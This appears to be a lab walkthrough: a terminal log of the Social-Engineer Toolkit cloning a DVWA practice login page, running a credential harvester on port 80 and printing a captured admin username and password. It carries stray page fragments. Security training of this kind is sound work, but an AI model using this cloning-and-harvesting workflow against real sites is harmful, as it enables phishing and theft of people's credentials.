 The second method will completely clone a website of your choosing
and allow you to utilize the attack vectors within the completely
same web application you were attempting to clone.
The third method allows you to import your own website, note that you
should only have an index.html when using the import website
functionality.
results
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
Trash
Great_link....
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn’t know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.0.2.15]: 10.6.6.1
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://DVWA.vm
[*] Cloning the website: http://DVWA.vm
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
10.6.6.1 - - [26/Nov/2026 18:35:55] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: username=admin
POSSIBLE PASSWORD FIELD FOUND: password=WATCHOUT
POSSIBLE USERNAME FIELD FOUND: Login=Login